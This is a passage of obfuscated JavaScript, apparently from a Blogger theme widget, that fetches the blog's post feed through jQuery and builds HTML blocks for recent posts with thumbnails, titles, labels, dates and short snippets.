_0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- 